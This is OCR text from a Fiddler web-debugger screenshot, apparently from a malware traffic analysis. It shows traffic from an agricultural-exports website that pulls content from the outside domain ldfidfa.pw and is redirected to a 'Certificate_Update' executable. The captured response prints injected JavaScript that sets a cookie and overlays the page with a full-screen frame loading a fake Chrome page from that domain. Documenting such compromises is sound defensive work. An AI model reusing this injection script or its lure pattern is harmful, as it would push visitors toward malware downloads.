 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Protocol Host URL
3481 200 HTTPS www.google.com /complete/search?client=chrome-omni&gs_ri=chrome-e...
3482 200 HTTP Tunnel to www.google.com:443
3483 301 HTTP www.agricultural-exports.com /
3484 200 HTTP Tunnel to www.agricultural-exports.com:443
3485 200 HTTPS www.agricultural-exports.com /
3486 200 HTTPS www.agricultural-exports.com /styles/master.css
3487 200 HTTP Tunnel to fonts.googleapis.com:443
3488 200 HTTP Tunnel to www.agricultural-exports.com:443
3489 200 HTTP Tunnel to www.agricultural-exports.com:443
3490 200 HTTP Tunnel to www.agricultural-exports.com:443
3491 200 HTTPS www.agricultural-exports.com /p7pm3/p7PM3-07.css
3492 200 HTTPS www.agricultural-exports.com /p7ir2/p7IR2-01.css
3493 200 HTTPS www.agricultural-exports.com /p7pm3/p7PM3scripts.js
3494 200 HTTPS fonts.googleapis.com /css?family=PT+Sans:400,700
3495 200 HTTPS www.agricultural-exports.com /p7ir2/p7IR2scripts.js
3496 200 HTTP Tunnel to fonts.gstatic.com:443
3497 200 HTTP Tunnel to www.googletagmanager.com:443
3498 200 HTTPS www.agricultural-exports.com /images/language-english.gif
3499 200 HTTPS www.agricultural-exports.com /images/language-espanol.gif
3500 200 HTTPS www.agricultural-exports.com /images/agricultural-exports.jpg
3501 200 HTTPS www.agricultural-exports.com /images/slide-fertilizer.jpg
3502 200 HTTPS www.agricultural-exports.com /images/agricultural-exports-inc.jpg
3503 200 HTTP Tunnel to www.agricultural-exports.com:443
3504 200 HTTPS ldfidfa.pw
3505 200 HTTP Tunnel to ldfidfa.pw:443
3506 200 HTTP Tunnel to fonts.gstatic.com:443
3507 200 HTTPS www.agricultural-exports.com /images/footer-logo.png
3508 200 HTTPS www.agricultural-exports.com /p7ir2/img/p7ir2_loading.gif
3509 200 HTTPS www.agricultural-exports.com /images/agriculture-export-services2.jpg
3510 200 HTTPS fonts.gstatic.com
3511 200 HTTPS www.googletagmanager.com /gtag/js?id=UA-141585583-1
3512 200 HTTPS www.agricultural-exports.com /images/slide-labdiets.jpg
3513 200 HTTPS fonts.gstatic.com
3514 200 HTTP Tunnel to www.google-analytics.com:443
3515 304 HTTPS www.google-analytics.com /analytics.js
3516 200 HTTP Tunnel to ldfidfa.pw:443
3517 200 HTTPS ldfidfa.pw //chrome.html
3518 200 HTTPS www.google-analytics.com
3519 404 HTTPS www.agricultural-exports.com /favicon.ico
3520 302 HTTPS ldfidfa.pw //jquery.js?download
3521 301 HTTP www.agricultural-exports.com /styles/Certificate_Update_v02.2020.exe
3522 200 HTTP Tunnel to fonts.gstatic.com:443
3523 200 HTTP Tunnel to fonts.gstatic.com:443
3524 200 HTTP Tunnel to ldfidfa.pw:443
[QuickExec] ALT+Q > type HELP to learn more
FiddlerScript Log Filters Timeline
Get Started Statistics Inspectors AutoResponder Composer AvsScan FO Fiddler Orchestra Beta
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET
Client
Accept: */*
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.112 Safari/537.36
Miscellaneous
Referer: https://www.agricultural-exports.com/
Transport
Connection: keep-alive
Host: ldfidfa.pw
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
function superRandom(iterations, depth) {
for (a=1; a<=iterations; a++)
{
num = Math.random()*10000;
}
if (depth > 0)
{
return superRandom(Math.max(num, 1), depth-1);
}else{
return num;
}
}
num = superRandom(1, 2*4*6*9);
if (num < 1)
{
document.write("");
}else{
var was=new Date(); was.setMinutes(10+was.getMinutes()); document.cookie="visitor=du2; path=/; expires="+ was.toGMTString(); if
(document.cookie.match(/visitor=du2/gi)){
var container = document.getElementsByTagName("html")[0];
container.innerHTML = "<frameset rows=\"100%,*\" framespacing=\"0\" border=\"0\" framecolor=\"#000000\" name=\"framer\" frameborder=\"0\">" + "<frame
allowfullscreen=\"\" id=\"framer\" name=\"framer\" noresize=\"\" scrolling=\"auto\" src=\"https://ldfidfa.pw//chrome.html\">" + "</frameset>";
}
0:0 0/853 view no View in Notepad ...
All Processes 1 / 1 921 AvsScan is not running